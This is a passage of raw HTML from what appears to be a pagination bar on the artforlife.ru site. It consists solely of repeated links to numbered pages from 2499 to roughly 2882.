href="https://artforlife.ru/page/2499"  data-page-num="2499">2&nbsp;499</a><a href="https://artforlife.ru/page/2500"  data-page-num="2500">2&nbsp;500</a><a href="https://artforlife.ru/page/2501"  data-page-num="2501">2&nbsp;501</a><a href="https://artforlife.ru/page/2502"  data-page-num="2502">2&nbsp;502</a><a href="https://artforlife.ru/page/2503"  data-page-num="2503">2&nbsp;503</a><a href="https://artforlife.ru/page/2504"  data-page-num="2504">2&nbsp;504</a><a href="https://artforlife.ru/page/2505"  data-page-num="2505">2&nbsp;505</a><a href="https://artforlife.ru/page/2506"  data-page-num="2506">2&nbsp;506</a><a href="https://artforlife.ru/page/2507"  data-page-num="2507">2&nbsp;507</a><a href="https://artforlife.ru/page/2508"  data-page-num="2508">2&nbsp;508</a><a href="https://artforlife.ru/page/2509"  data-page-num="2509">2&nbsp;509</a><a href="https://artforlife.ru/page/2510"  data-page-num="2510">2&nbsp;510</a><a href="https://artforlife.ru/page/2511"  data-page-num="2511">2&nbsp;511</a><a href="https://artforlife.ru/page/2512"  data-page-num="2512">2&nbsp;512</a><a href="https://artforlife.ru/page/2513"  data-page-num="2513">2&nbsp;513</a><a href="https://artforlife.ru/page/2514"  data-page-num="2514">2&nbsp;514</a><a href="https://artforlife.ru/page/2515"  data-page-num="2515">2&nbsp;515</a><a href="https://artforlife.ru/page/2516"  data-page-num="2516">2&nbsp;516</a><a href="https://artforlife.ru/page/2517"  data-page-num="2517">2&nbsp;517</a><a href="https://artforlife.ru/page/2518"  data-page-num="2518">2&nbsp;518</a><a href="https://artforlife.ru/page/2519"  data-page-num="2519">2&nbsp;519</a><a href="https://artforlife.ru/page/2520"  data-page-num="2520">2&nbsp;520</a><a href="https://artforlife.ru/page/2521"  data-page-num="2521">2&nbsp;521</a><a href="https://artforlife.ru/page/2522"  data-page-num="2522">2&nbsp;522</a><a href="https://artforlife.ru/page/2523"  data-page-num="2523">2&nbsp;523</a><a href="https://artforlife.ru/page/2524"  data-page-num="2524">2&nbsp;524</a><a href="https://artforlife.ru/page/2525"  data-page-num="2525">2&nbsp;525</a><a href="https://artforlife.ru/page/2526"  data-page-num="2526">2&nbsp;526</a><a href="https://artforlife.ru/page/2527"  data-page-num="2527">2&nbsp;527</a><a href="https://artforlife.ru/page/2528"  data-page-num="2528">2&nbsp;528</a><a href="https://artforlife.ru/page/2529"  data-page-num="2529">2&nbsp;529</a><a href="https://artforlife.ru/page/2530"  data-page-num="2530">2&nbsp;530</a><a href="https://artforlife.ru/page/2531"  data-page-num="2531">2&nbsp;531</a><a href="https://artforlife.ru/page/2532"  data-page-num="2532">2&nbsp;532</a><a href="https://artforlife.ru/page/2533"  data-page-num="2533">2&nbsp;533</a><a href="https://artforlife.ru/page/2534"  data-page-num="2534">2&nbsp;534</a><a href="https://artforlife.ru/page/2535"  data-page-num="2535">2&nbsp;535</a><a href="https://artforlife.ru/page/2536"  data-page-num="2536">2&nbsp;536</a><a href="https://artforlife.ru/page/2537"  data-page-num="2537">2&nbsp;537</a><a href="https://artforlife.ru/page/2538"  data-page-num="2538">2&nbsp;538</a><a href="https://artforlife.ru/page/2539"  data-page-num="2539">2&nbsp;539</a><a href="https://artforlife.ru/page/2540"  data-page-num="2540">2&nbsp;540</a><a href="https://artforlife.ru/page/2541"  data-page-num="2541">2&nbsp;541</a><a href="https://artforlife.ru/page/2542"  data-page-num="2542">2&nbsp;542</a><a href="https://artforlife.ru/page/2543"  data-page-num="2543">2&nbsp;543</a><a href="https://artforlife.ru/page/2544"  data-page-num="2544">2&nbsp;544</a><a href="https://artforlife.ru/page/2545"  data-page-num="2545">2&nbsp;545</a><a href="https://artforlife.ru/page/2546"  data-page-num="2546">2&nbsp;546</a><a href="https://artforlife.ru/page/2547"  data-page-num="2547">2&nbsp;547</a><a href="https://artforlife.ru/page/2548"  data-page-num="2548">2&nbsp;548</a><a href="https://artforlife.ru/page/2549"  data-page-num="2549">2&nbsp;549</a><a href="https://artforlife.ru/page/2550"  data-page-num="2550">2&nbsp;550</a><a href="https://artforlife.ru/page/2551"  data-page-num="2551">2&nbsp;551</a><a href="https://artforlife.ru/page/2552"  data-page-num="2552">2&nbsp;552</a><a href="https://artforlife.ru/page/2553"  data-page-num="2553">2&nbsp;553</a><a href="https://artforlife.ru/page/2554"  data-page-num="2554">2&nbsp;554</a><a href="https://artforlife.ru/page/2555"  data-page-num="2555">2&nbsp;555</a><a href="https://artforlife.ru/page/2556"  data-page-num="2556">2&nbsp;556</a><a href="https://artforlife.ru/page/2557"  data-page-num="2557">2&nbsp;557</a><a href="https://artforlife.ru/page/2558"  data-page-num="2558">2&nbsp;558</a><a href="https://artforlife.ru/page/2559"  data-page-num="2559">2&nbsp;559</a><a href="https://artforlife.ru/page/2560"  data-page-num="2560">2&nbsp;560</a><a href="https://artforlife.ru/page/2561"  data-page-num="2561">2&nbsp;561</a><a href="https://artforlife.ru/page/2562"  data-page-num="2562">2&nbsp;562</a><a href="https://artforlife.ru/page/2563"  data-page-num="2563">2&nbsp;563</a><a href="https://artforlife.ru/page/2564"  data-page-num="2564">2&nbsp;564</a><a href="https://artforlife.ru/page/2565"  data-page-num="2565">2&nbsp;565</a><a href="https://artforlife.ru/page/2566"  data-page-num="2566">2&nbsp;566</a><a href="https://artforlife.ru/page/2567"  data-page-num="2567">2&nbsp;567</a><a href="https://artforlife.ru/page/2568"  data-page-num="2568">2&nbsp;568</a><a href="https://artforlife.ru/page/2569"  data-page-num="2569">2&nbsp;569</a><a href="https://artforlife.ru/page/2570"  data-page-num="2570">2&nbsp;570</a><a href="https://artforlife.ru/page/2571"  data-page-num="2571">2&nbsp;571</a><a href="https://artforlife.ru/page/2572"  data-page-num="2572">2&nbsp;572</a><a href="https://artforlife.ru/page/2573"  data-page-num="2573">2&nbsp;573</a><a href="https://artforlife.ru/page/2574"  data-page-num="2574">2&nbsp;574</a><a href="https://artforlife.ru/page/2575"  data-page-num="2575">2&nbsp;575</a><a href="https://artforlife.ru/page/2576"  data-page-num="2576">2&nbsp;576</a><a href="https://artforlife.ru/page/2577"  data-page-num="2577">2&nbsp;577</a><a href="https://artforlife.ru/page/2578"  data-page-num="2578">2&nbsp;578</a><a href="https://artforlife.ru/page/2579"  data-page-num="2579">2&nbsp;579</a><a href="https://artforlife.ru/page/2580"  data-page-num="2580">2&nbsp;580</a><a href="https://artforlife.ru/page/2581"  data-page-num="2581">2&nbsp;581</a><a href="https://artforlife.ru/page/2582"  data-page-num="2582">2&nbsp;582</a><a href="https://artforlife.ru/page/2583"  data-page-num="2583">2&nbsp;583</a><a href="https://artforlife.ru/page/2584"  data-page-num="2584">2&nbsp;584</a><a href="https://artforlife.ru/page/2585"  data-page-num="2585">2&nbsp;585</a><a href="https://artforlife.ru/page/2586"  data-page-num="2586">2&nbsp;586</a><a href="https://artforlife.ru/page/2587"  data-page-num="2587">2&nbsp;587</a><a href="https://artforlife.ru/page/2588"  data-page-num="2588">2&nbsp;588</a><a href="https://artforlife.ru/page/2589"  data-page-num="2589">2&nbsp;589</a><a href="https://artforlife.ru/page/2590"  data-page-num="2590">2&nbsp;590</a><a href="https://artforlife.ru/page/2591"  data-page-num="2591">2&nbsp;591</a><a href="https://artforlife.ru/page/2592"  data-page-num="2592">2&nbsp;592</a><a href="https://artforlife.ru/page/2593"  data-page-num="2593">2&nbsp;593</a><a href="https://artforlife.ru/page/2594"  data-page-num="2594">2&nbsp;594</a><a href="https://artforlife.ru/page/2595"  data-page-num="2595">2&nbsp;595</a><a href="https://artforlife.ru/page/2596"  data-page-num="2596">2&nbsp;596</a><a href="https://artforlife.ru/page/2597"  data-page-num="2597">2&nbsp;597</a><a href="https://artforlife.ru/page/2598"  data-page-num="2598">2&nbsp;598</a><a href="https://artforlife.ru/page/2599"  data-page-num="2599">2&nbsp;599</a><a href="https://artforlife.ru/page/2600"  data-page-num="2600">2&nbsp;600</a><a href="https://artforlife.ru/page/2601"  data-page-num="2601">2&nbsp;601</a><a href="https://artforlife.ru/page/2602"  data-page-num="2602">2&nbsp;602</a><a href="https://artforlife.ru/page/2603"  data-page-num="2603">2&nbsp;603</a><a href="https://artforlife.ru/page/2604"  data-page-num="2604">2&nbsp;604</a><a href="https://artforlife.ru/page/2605"  data-page-num="2605">2&nbsp;605</a><a href="https://artforlife.ru/page/2606"  data-page-num="2606">2&nbsp;606</a><a href="https://artforlife.ru/page/2607"  data-page-num="2607">2&nbsp;607</a><a href="https://artforlife.ru/page/2608"  data-page-num="2608">2&nbsp;608</a><a href="https://artforlife.ru/page/2609"  data-page-num="2609">2&nbsp;609</a><a href="https://artforlife.ru/page/2610"  data-page-num="2610">2&nbsp;610</a><a href="https://artforlife.ru/page/2611"  data-page-num="2611">2&nbsp;611</a><a href="https://artforlife.ru/page/2612"  data-page-num="2612">2&nbsp;612</a><a href="https://artforlife.ru/page/2613"  data-page-num="2613">2&nbsp;613</a><a href="https://artforlife.ru/page/2614"  data-page-num="2614">2&nbsp;614</a><a href="https://artforlife.ru/page/2615"  data-page-num="2615">2&nbsp;615</a><a href="https://artforlife.ru/page/2616"  data-page-num="2616">2&nbsp;616</a><a href="https://artforlife.ru/page/2617"  data-page-num="2617">2&nbsp;617</a><a href="https://artforlife.ru/page/2618"  data-page-num="2618">2&nbsp;618</a><a href="https://artforlife.ru/page/2619"  data-page-num="2619">2&nbsp;619</a><a href="https://artforlife.ru/page/2620"  data-page-num="2620">2&nbsp;620</a><a href="https://artforlife.ru/page/2621"  data-page-num="2621">2&nbsp;621</a><a href="https://artforlife.ru/page/2622"  data-page-num="2622">2&nbsp;622</a><a href="https://artforlife.ru/page/2623"  data-page-num="2623">2&nbsp;623</a><a href="https://artforlife.ru/page/2624"  data-page-num="2624">2&nbsp;624</a><a href="https://artforlife.ru/page/2625"  data-page-num="2625">2&nbsp;625</a><a href="https://artforlife.ru/page/2626"  data-page-num="2626">2&nbsp;626</a><a href="https://artforlife.ru/page/2627"  data-page-num="2627">2&nbsp;627</a><a href="https://artforlife.ru/page/2628"  data-page-num="2628">2&nbsp;628</a><a href="https://artforlife.ru/page/2629"  data-page-num="2629">2&nbsp;629</a><a href="https://artforlife.ru/page/2630"  data-page-num="2630">2&nbsp;630</a><a href="https://artforlife.ru/page/2631"  data-page-num="2631">2&nbsp;631</a><a href="https://artforlife.ru/page/2632"  data-page-num="2632">2&nbsp;632</a><a href="https://artforlife.ru/page/2633"  data-page-num="2633">2&nbsp;633</a><a href="https://artforlife.ru/page/2634"  data-page-num="2634">2&nbsp;634</a><a href="https://artforlife.ru/page/2635"  data-page-num="2635">2&nbsp;635</a><a href="https://artforlife.ru/page/2636"  data-page-num="2636">2&nbsp;636</a><a href="https://artforlife.ru/page/2637"  data-page-num="2637">2&nbsp;637</a><a href="https://artforlife.ru/page/2638"  data-page-num="2638">2&nbsp;638</a><a href="https://artforlife.ru/page/2639"  data-page-num="2639">2&nbsp;639</a><a href="https://artforlife.ru/page/2640"  data-page-num="2640">2&nbsp;640</a><a href="https://artforlife.ru/page/2641"  data-page-num="2641">2&nbsp;641</a><a href="https://artforlife.ru/page/2642"  data-page-num="2642">2&nbsp;642</a><a href="https://artforlife.ru/page/2643"  data-page-num="2643">2&nbsp;643</a><a href="https://artforlife.ru/page/2644"  data-page-num="2644">2&nbsp;644</a><a href="https://artforlife.ru/page/2645"  data-page-num="2645">2&nbsp;645</a><a href="https://artforlife.ru/page/2646"  data-page-num="2646">2&nbsp;646</a><a href="https://artforlife.ru/page/2647"  data-page-num="2647">2&nbsp;647</a><a href="https://artforlife.ru/page/2648"  data-page-num="2648">2&nbsp;648</a><a href="https://artforlife.ru/page/2649"  data-page-num="2649">2&nbsp;649</a><a href="https://artforlife.ru/page/2650"  data-page-num="2650">2&nbsp;650</a><a href="https://artforlife.ru/page/2651"  data-page-num="2651">2&nbsp;651</a><a href="https://artforlife.ru/page/2652"  data-page-num="2652">2&nbsp;652</a><a href="https://artforlife.ru/page/2653"  data-page-num="2653">2&nbsp;653</a><a href="https://artforlife.ru/page/2654"  data-page-num="2654">2&nbsp;654</a><a href="https://artforlife.ru/page/2655"  data-page-num="2655">2&nbsp;655</a><a href="https://artforlife.ru/page/2656"  data-page-num="2656">2&nbsp;656</a><a href="https://artforlife.ru/page/2657"  data-page-num="2657">2&nbsp;657</a><a href="https://artforlife.ru/page/2658"  data-page-num="2658">2&nbsp;658</a><a href="https://artforlife.ru/page/2659"  data-page-num="2659">2&nbsp;659</a><a href="https://artforlife.ru/page/2660"  data-page-num="2660">2&nbsp;660</a><a href="https://artforlife.ru/page/2661"  data-page-num="2661">2&nbsp;661</a><a href="https://artforlife.ru/page/2662"  data-page-num="2662">2&nbsp;662</a><a href="https://artforlife.ru/page/2663"  data-page-num="2663">2&nbsp;663</a><a href="https://artforlife.ru/page/2664"  data-page-num="2664">2&nbsp;664</a><a href="https://artforlife.ru/page/2665"  data-page-num="2665">2&nbsp;665</a><a href="https://artforlife.ru/page/2666"  data-page-num="2666">2&nbsp;666</a><a href="https://artforlife.ru/page/2667"  data-page-num="2667">2&nbsp;667</a><a href="https://artforlife.ru/page/2668"  data-page-num="2668">2&nbsp;668</a><a href="https://artforlife.ru/page/2669"  data-page-num="2669">2&nbsp;669</a><a href="https://artforlife.ru/page/2670"  data-page-num="2670">2&nbsp;670</a><a href="https://artforlife.ru/page/2671"  data-page-num="2671">2&nbsp;671</a><a href="https://artforlife.ru/page/2672"  data-page-num="2672">2&nbsp;672</a><a href="https://artforlife.ru/page/2673"  data-page-num="2673">2&nbsp;673</a><a href="https://artforlife.ru/page/2674"  data-page-num="2674">2&nbsp;674</a><a href="https://artforlife.ru/page/2675"  data-page-num="2675">2&nbsp;675</a><a href="https://artforlife.ru/page/2676"  data-page-num="2676">2&nbsp;676</a><a href="https://artforlife.ru/page/2677"  data-page-num="2677">2&nbsp;677</a><a href="https://artforlife.ru/page/2678"  data-page-num="2678">2&nbsp;678</a><a href="https://artforlife.ru/page/2679"  data-page-num="2679">2&nbsp;679</a><a href="https://artforlife.ru/page/2680"  data-page-num="2680">2&nbsp;680</a><a href="https://artforlife.ru/page/2681"  data-page-num="2681">2&nbsp;681</a><a href="https://artforlife.ru/page/2682"  data-page-num="2682">2&nbsp;682</a><a href="https://artforlife.ru/page/2683"  data-page-num="2683">2&nbsp;683</a><a href="https://artforlife.ru/page/2684"  data-page-num="2684">2&nbsp;684</a><a href="https://artforlife.ru/page/2685"  data-page-num="2685">2&nbsp;685</a><a href="https://artforlife.ru/page/2686"  data-page-num="2686">2&nbsp;686</a><a href="https://artforlife.ru/page/2687"  data-page-num="2687">2&nbsp;687</a><a href="https://artforlife.ru/page/2688"  data-page-num="2688">2&nbsp;688</a><a href="https://artforlife.ru/page/2689"  data-page-num="2689">2&nbsp;689</a><a href="https://artforlife.ru/page/2690"  data-page-num="2690">2&nbsp;690</a><a href="https://artforlife.ru/page/2691"  data-page-num="2691">2&nbsp;691</a><a href="https://artforlife.ru/page/2692"  data-page-num="2692">2&nbsp;692</a><a href="https://artforlife.ru/page/2693"  data-page-num="2693">2&nbsp;693</a><a href="https://artforlife.ru/page/2694"  data-page-num="2694">2&nbsp;694</a><a href="https://artforlife.ru/page/2695"  data-page-num="2695">2&nbsp;695</a><a href="https://artforlife.ru/page/2696"  data-page-num="2696">2&nbsp;696</a><a href="https://artforlife.ru/page/2697"  data-page-num="2697">2&nbsp;697</a><a href="https://artforlife.ru/page/2698"  data-page-num="2698">2&nbsp;698</a><a href="https://artforlife.ru/page/2699"  data-page-num="2699">2&nbsp;699</a><a href="https://artforlife.ru/page/2700"  data-page-num="2700">2&nbsp;700</a><a href="https://artforlife.ru/page/2701"  data-page-num="2701">2&nbsp;701</a><a href="https://artforlife.ru/page/2702"  data-page-num="2702">2&nbsp;702</a><a href="https://artforlife.ru/page/2703"  data-page-num="2703">2&nbsp;703</a><a href="https://artforlife.ru/page/2704"  data-page-num="2704">2&nbsp;704</a><a href="https://artforlife.ru/page/2705"  data-page-num="2705">2&nbsp;705</a><a href="https://artforlife.ru/page/2706"  data-page-num="2706">2&nbsp;706</a><a href="https://artforlife.ru/page/2707"  data-page-num="2707">2&nbsp;707</a><a href="https://artforlife.ru/page/2708"  data-page-num="2708">2&nbsp;708</a><a href="https://artforlife.ru/page/2709"  data-page-num="2709">2&nbsp;709</a><a href="https://artforlife.ru/page/2710"  data-page-num="2710">2&nbsp;710</a><a href="https://artforlife.ru/page/2711"  data-page-num="2711">2&nbsp;711</a><a href="https://artforlife.ru/page/2712"  data-page-num="2712">2&nbsp;712</a><a href="https://artforlife.ru/page/2713"  data-page-num="2713">2&nbsp;713</a><a href="https://artforlife.ru/page/2714"  data-page-num="2714">2&nbsp;714</a><a href="https://artforlife.ru/page/2715"  data-page-num="2715">2&nbsp;715</a><a href="https://artforlife.ru/page/2716"  data-page-num="2716">2&nbsp;716</a><a href="https://artforlife.ru/page/2717"  data-page-num="2717">2&nbsp;717</a><a href="https://artforlife.ru/page/2718"  data-page-num="2718">2&nbsp;718</a><a href="https://artforlife.ru/page/2719"  data-page-num="2719">2&nbsp;719</a><a href="https://artforlife.ru/page/2720"  data-page-num="2720">2&nbsp;720</a><a href="https://artforlife.ru/page/2721"  data-page-num="2721">2&nbsp;721</a><a href="https://artforlife.ru/page/2722"  data-page-num="2722">2&nbsp;722</a><a href="https://artforlife.ru/page/2723"  data-page-num="2723">2&nbsp;723</a><a href="https://artforlife.ru/page/2724"  data-page-num="2724">2&nbsp;724</a><a href="https://artforlife.ru/page/2725"  data-page-num="2725">2&nbsp;725</a><a href="https://artforlife.ru/page/2726"  data-page-num="2726">2&nbsp;726</a><a href="https://artforlife.ru/page/2727"  data-page-num="2727">2&nbsp;727</a><a href="https://artforlife.ru/page/2728"  data-page-num="2728">2&nbsp;728</a><a href="https://artforlife.ru/page/2729"  data-page-num="2729">2&nbsp;729</a><a href="https://artforlife.ru/page/2730"  data-page-num="2730">2&nbsp;730</a><a href="https://artforlife.ru/page/2731"  data-page-num="2731">2&nbsp;731</a><a href="https://artforlife.ru/page/2732"  data-page-num="2732">2&nbsp;732</a><a href="https://artforlife.ru/page/2733"  data-page-num="2733">2&nbsp;733</a><a href="https://artforlife.ru/page/2734"  data-page-num="2734">2&nbsp;734</a><a href="https://artforlife.ru/page/2735"  data-page-num="2735">2&nbsp;735</a><a href="https://artforlife.ru/page/2736"  data-page-num="2736">2&nbsp;736</a><a href="https://artforlife.ru/page/2737"  data-page-num="2737">2&nbsp;737</a><a href="https://artforlife.ru/page/2738"  data-page-num="2738">2&nbsp;738</a><a href="https://artforlife.ru/page/2739"  data-page-num="2739">2&nbsp;739</a><a href="https://artforlife.ru/page/2740"  data-page-num="2740">2&nbsp;740</a><a href="https://artforlife.ru/page/2741"  data-page-num="2741">2&nbsp;741</a><a href="https://artforlife.ru/page/2742"  data-page-num="2742">2&nbsp;742</a><a href="https://artforlife.ru/page/2743"  data-page-num="2743">2&nbsp;743</a><a href="https://artforlife.ru/page/2744"  data-page-num="2744">2&nbsp;744</a><a href="https://artforlife.ru/page/2745"  data-page-num="2745">2&nbsp;745</a><a href="https://artforlife.ru/page/2746"  data-page-num="2746">2&nbsp;746</a><a href="https://artforlife.ru/page/2747"  data-page-num="2747">2&nbsp;747</a><a href="https://artforlife.ru/page/2748"  data-page-num="2748">2&nbsp;748</a><a href="https://artforlife.ru/page/2749"  data-page-num="2749">2&nbsp;749</a><a href="https://artforlife.ru/page/2750"  data-page-num="2750">2&nbsp;750</a><a href="https://artforlife.ru/page/2751"  data-page-num="2751">2&nbsp;751</a><a href="https://artforlife.ru/page/2752"  data-page-num="2752">2&nbsp;752</a><a href="https://artforlife.ru/page/2753"  data-page-num="2753">2&nbsp;753</a><a href="https://artforlife.ru/page/2754"  data-page-num="2754">2&nbsp;754</a><a href="https://artforlife.ru/page/2755"  data-page-num="2755">2&nbsp;755</a><a href="https://artforlife.ru/page/2756"  data-page-num="2756">2&nbsp;756</a><a href="https://artforlife.ru/page/2757"  data-page-num="2757">2&nbsp;757</a><a href="https://artforlife.ru/page/2758"  data-page-num="2758">2&nbsp;758</a><a href="https://artforlife.ru/page/2759"  data-page-num="2759">2&nbsp;759</a><a href="https://artforlife.ru/page/2760"  data-page-num="2760">2&nbsp;760</a><a href="https://artforlife.ru/page/2761"  data-page-num="2761">2&nbsp;761</a><a href="https://artforlife.ru/page/2762"  data-page-num="2762">2&nbsp;762</a><a href="https://artforlife.ru/page/2763"  data-page-num="2763">2&nbsp;763</a><a href="https://artforlife.ru/page/2764"  data-page-num="2764">2&nbsp;764</a><a href="https://artforlife.ru/page/2765"  data-page-num="2765">2&nbsp;765</a><a href="https://artforlife.ru/page/2766"  data-page-num="2766">2&nbsp;766</a><a href="https://artforlife.ru/page/2767"  data-page-num="2767">2&nbsp;767</a><a href="https://artforlife.ru/page/2768"  data-page-num="2768">2&nbsp;768</a><a href="https://artforlife.ru/page/2769"  data-page-num="2769">2&nbsp;769</a><a href="https://artforlife.ru/page/2770"  data-page-num="2770">2&nbsp;770</a><a href="https://artforlife.ru/page/2771"  data-page-num="2771">2&nbsp;771</a><a href="https://artforlife.ru/page/2772"  data-page-num="2772">2&nbsp;772</a><a href="https://artforlife.ru/page/2773"  data-page-num="2773">2&nbsp;773</a><a href="https://artforlife.ru/page/2774"  data-page-num="2774">2&nbsp;774</a><a href="https://artforlife.ru/page/2775"  data-page-num="2775">2&nbsp;775</a><a href="https://artforlife.ru/page/2776"  data-page-num="2776">2&nbsp;776</a><a href="https://artforlife.ru/page/2777"  data-page-num="2777">2&nbsp;777</a><a href="https://artforlife.ru/page/2778"  data-page-num="2778">2&nbsp;778</a><a href="https://artforlife.ru/page/2779"  data-page-num="2779">2&nbsp;779</a><a href="https://artforlife.ru/page/2780"  data-page-num="2780">2&nbsp;780</a><a href="https://artforlife.ru/page/2781"  data-page-num="2781">2&nbsp;781</a><a href="https://artforlife.ru/page/2782"  data-page-num="2782">2&nbsp;782</a><a href="https://artforlife.ru/page/2783"  data-page-num="2783">2&nbsp;783</a><a href="https://artforlife.ru/page/2784"  data-page-num="2784">2&nbsp;784</a><a href="https://artforlife.ru/page/2785"  data-page-num="2785">2&nbsp;785</a><a href="https://artforlife.ru/page/2786"  data-page-num="2786">2&nbsp;786</a><a href="https://artforlife.ru/page/2787"  data-page-num="2787">2&nbsp;787</a><a href="https://artforlife.ru/page/2788"  data-page-num="2788">2&nbsp;788</a><a href="https://artforlife.ru/page/2789"  data-page-num="2789">2&nbsp;789</a><a href="https://artforlife.ru/page/2790"  data-page-num="2790">2&nbsp;790</a><a href="https://artforlife.ru/page/2791"  data-page-num="2791">2&nbsp;791</a><a href="https://artforlife.ru/page/2792"  data-page-num="2792">2&nbsp;792</a><a href="https://artforlife.ru/page/2793"  data-page-num="2793">2&nbsp;793</a><a href="https://artforlife.ru/page/2794"  data-page-num="2794">2&nbsp;794</a><a href="https://artforlife.ru/page/2795"  data-page-num="2795">2&nbsp;795</a><a href="https://artforlife.ru/page/2796"  data-page-num="2796">2&nbsp;796</a><a href="https://artforlife.ru/page/2797"  data-page-num="2797">2&nbsp;797</a><a href="https://artforlife.ru/page/2798"  data-page-num="2798">2&nbsp;798</a><a href="https://artforlife.ru/page/2799"  data-page-num="2799">2&nbsp;799</a><a href="https://artforlife.ru/page/2800"  data-page-num="2800">2&nbsp;800</a><a href="https://artforlife.ru/page/2801"  data-page-num="2801">2&nbsp;801</a><a href="https://artforlife.ru/page/2802"  data-page-num="2802">2&nbsp;802</a><a href="https://artforlife.ru/page/2803"  data-page-num="2803">2&nbsp;803</a><a href="https://artforlife.ru/page/2804"  data-page-num="2804">2&nbsp;804</a><a href="https://artforlife.ru/page/2805"  data-page-num="2805">2&nbsp;805</a><a href="https://artforlife.ru/page/2806"  data-page-num="2806">2&nbsp;806</a><a href="https://artforlife.ru/page/2807"  data-page-num="2807">2&nbsp;807</a><a href="https://artforlife.ru/page/2808"  data-page-num="2808">2&nbsp;808</a><a href="https://artforlife.ru/page/2809"  data-page-num="2809">2&nbsp;809</a><a href="https://artforlife.ru/page/2810"  data-page-num="2810">2&nbsp;810</a><a href="https://artforlife.ru/page/2811"  data-page-num="2811">2&nbsp;811</a><a href="https://artforlife.ru/page/2812"  data-page-num="2812">2&nbsp;812</a><a href="https://artforlife.ru/page/2813"  data-page-num="2813">2&nbsp;813</a><a href="https://artforlife.ru/page/2814"  data-page-num="2814">2&nbsp;814</a><a href="https://artforlife.ru/page/2815"  data-page-num="2815">2&nbsp;815</a><a href="https://artforlife.ru/page/2816"  data-page-num="2816">2&nbsp;816</a><a href="https://artforlife.ru/page/2817"  data-page-num="2817">2&nbsp;817</a><a href="https://artforlife.ru/page/2818"  data-page-num="2818">2&nbsp;818</a><a href="https://artforlife.ru/page/2819"  data-page-num="2819">2&nbsp;819</a><a href="https://artforlife.ru/page/2820"  data-page-num="2820">2&nbsp;820</a><a href="https://artforlife.ru/page/2821"  data-page-num="2821">2&nbsp;821</a><a href="https://artforlife.ru/page/2822"  data-page-num="2822">2&nbsp;822</a><a href="https://artforlife.ru/page/2823"  data-page-num="2823">2&nbsp;823</a><a href="https://artforlife.ru/page/2824"  data-page-num="2824">2&nbsp;824</a><a href="https://artforlife.ru/page/2825"  data-page-num="2825">2&nbsp;825</a><a href="https://artforlife.ru/page/2826"  data-page-num="2826">2&nbsp;826</a><a href="https://artforlife.ru/page/2827"  data-page-num="2827">2&nbsp;827</a><a href="https://artforlife.ru/page/2828"  data-page-num="2828">2&nbsp;828</a><a href="https://artforlife.ru/page/2829"  data-page-num="2829">2&nbsp;829</a><a href="https://artforlife.ru/page/2830"  data-page-num="2830">2&nbsp;830</a><a href="https://artforlife.ru/page/2831"  data-page-num="2831">2&nbsp;831</a><a href="https://artforlife.ru/page/2832"  data-page-num="2832">2&nbsp;832</a><a href="https://artforlife.ru/page/2833"  data-page-num="2833">2&nbsp;833</a><a href="https://artforlife.ru/page/2834"  data-page-num="2834">2&nbsp;834</a><a href="https://artforlife.ru/page/2835"  data-page-num="2835">2&nbsp;835</a><a href="https://artforlife.ru/page/2836"  data-page-num="2836">2&nbsp;836</a><a href="https://artforlife.ru/page/2837"  data-page-num="2837">2&nbsp;837</a><a href="https://artforlife.ru/page/2838"  data-page-num="2838">2&nbsp;838</a><a href="https://artforlife.ru/page/2839"  data-page-num="2839">2&nbsp;839</a><a href="https://artforlife.ru/page/2840"  data-page-num="2840">2&nbsp;840</a><a href="https://artforlife.ru/page/2841"  data-page-num="2841">2&nbsp;841</a><a href="https://artforlife.ru/page/2842"  data-page-num="2842">2&nbsp;842</a><a href="https://artforlife.ru/page/2843"  data-page-num="2843">2&nbsp;843</a><a href="https://artforlife.ru/page/2844"  data-page-num="2844">2&nbsp;844</a><a href="https://artforlife.ru/page/2845"  data-page-num="2845">2&nbsp;845</a><a href="https://artforlife.ru/page/2846"  data-page-num="2846">2&nbsp;846</a><a href="https://artforlife.ru/page/2847"  data-page-num="2847">2&nbsp;847</a><a href="https://artforlife.ru/page/2848"  data-page-num="2848">2&nbsp;848</a><a href="https://artforlife.ru/page/2849"  data-page-num="2849">2&nbsp;849</a><a href="https://artforlife.ru/page/2850"  data-page-num="2850">2&nbsp;850</a><a href="https://artforlife.ru/page/2851"  data-page-num="2851">2&nbsp;851</a><a href="https://artforlife.ru/page/2852"  data-page-num="2852">2&nbsp;852</a><a href="https://artforlife.ru/page/2853"  data-page-num="2853">2&nbsp;853</a><a href="https://artforlife.ru/page/2854"  data-page-num="2854">2&nbsp;854</a><a href="https://artforlife.ru/page/2855"  data-page-num="2855">2&nbsp;855</a><a href="https://artforlife.ru/page/2856"  data-page-num="2856">2&nbsp;856</a><a href="https://artforlife.ru/page/2857"  data-page-num="2857">2&nbsp;857</a><a href="https://artforlife.ru/page/2858"  data-page-num="2858">2&nbsp;858</a><a href="https://artforlife.ru/page/2859"  data-page-num="2859">2&nbsp;859</a><a href="https://artforlife.ru/page/2860"  data-page-num="2860">2&nbsp;860</a><a href="https://artforlife.ru/page/2861"  data-page-num="2861">2&nbsp;861</a><a href="https://artforlife.ru/page/2862"  data-page-num="2862">2&nbsp;862</a><a href="https://artforlife.ru/page/2863"  data-page-num="2863">2&nbsp;863</a><a href="https://artforlife.ru/page/2864"  data-page-num="2864">2&nbsp;864</a><a href="https://artforlife.ru/page/2865"  data-page-num="2865">2&nbsp;865</a><a href="https://artforlife.ru/page/2866"  data-page-num="2866">2&nbsp;866</a><a href="https://artforlife.ru/page/2867"  data-page-num="2867">2&nbsp;867</a><a href="https://artforlife.ru/page/2868"  data-page-num="2868">2&nbsp;868</a><a href="https://artforlife.ru/page/2869"  data-page-num="2869">2&nbsp;869</a><a href="https://artforlife.ru/page/2870"  data-page-num="2870">2&nbsp;870</a><a href="https://artforlife.ru/page/2871"  data-page-num="2871">2&nbsp;871</a><a href="https://artforlife.ru/page/2872"  data-page-num="2872">2&nbsp;872</a><a href="https://artforlife.ru/page/2873"  data-page-num="2873">2&nbsp;873</a><a href="https://artforlife.ru/page/2874"  data-page-num="2874">2&nbsp;874</a><a href="https://artforlife.ru/page/2875"  data-page-num="2875">2&nbsp;875</a><a href="https://artforlife.ru/page/2876"  data-page-num="2876">2&nbsp;876</a><a href="https://artforlife.ru/page/2877"  data-page-num="2877">2&nbsp;877</a><a href="https://artforlife.ru/page/2878"  data-page-num="2878">2&nbsp;878</a><a href="https://artforlife.ru/page/2879"  data-page-num="2879">2&nbsp;879</a><a href="https://artforlife.ru/page/2880"  data-page-num="2880">2&nbsp;880</a><a href="https://artforlife.ru/page/2881"  data-page-num="2881">2&nbsp;881</a><a href="https://artforlife.ru/page/2882"  data-page-num="2882">2&nbsp;882</a><a href="https://artforlife.ru/page/2883"  